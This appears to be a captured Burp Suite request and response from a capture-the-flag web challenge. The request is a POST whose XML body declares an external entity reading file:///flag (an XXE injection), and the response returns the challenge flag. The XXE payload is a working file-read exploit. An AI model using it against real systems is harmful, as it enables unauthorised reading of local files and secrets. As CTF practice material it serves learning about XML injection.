 Request
Pretty Raw Hex
\n
1 POST /th1s_1s_The_L4st_one HTTP/1.1
2 Host: 47.108.165.60:26322
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.41
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: session=eyJpc2xvZ2luIjp0cnVlfQ.ZIPugA.FdAvDkW2AACHjTL0w9oE7wugYWA
10 Connection: close
11 Content-Type: text/xml
12 Content-Length: 114
13
14 <?xml version="1.0"?>
15 <!DOCTYPE xxe [
16 <!ENTITY a SYSTEM "file:///flag">
17 ]>
18 <paidx0>
19 <web>
&a;
</web>
20 </paidx0>
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/xml;charset=UTF-8
3 Content-Length: 80
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.11.3
6 Date: Sat, 10 Jun 2023 03:39:02 GMT
7
8 <result>
<ctf>
杂鱼~
</ctf>
<web>
SYCTF{C0rRECt_ansWer_9c3e917a1b9a}
</web>
</result>